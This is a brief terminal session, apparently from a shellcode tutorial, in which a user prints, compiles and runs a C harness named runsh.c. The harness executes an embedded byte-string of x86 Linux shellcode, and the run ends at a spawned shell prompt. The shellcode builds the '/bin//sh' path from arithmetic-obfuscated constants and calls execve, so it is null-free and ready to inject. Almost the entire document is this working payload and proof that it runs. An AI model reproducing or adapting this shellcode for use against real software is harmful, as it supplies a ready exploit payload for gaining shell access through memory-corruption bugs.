 [orge@localhost orge]$ cat runsh.c
char sh[] = "\x31\xc0\x50\xb8\x97\x97\x39\x34\x05\x98\x97\x39\x34\x50\xb8\x17\xb
1\x34\x37\x05\x18\xb1\x34\x37\x50\x31\xc0\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0
b\xcd\x80";
void (*func)();
int main(void)
{
        func = (void*)sh;
        func();
        return 0;
}
[orge@localhost orge]$ gcc -o runsh runsh.c
[orge@localhost orge]$ ./runsh
bash$ exit
exit
[orge@localhost orge]$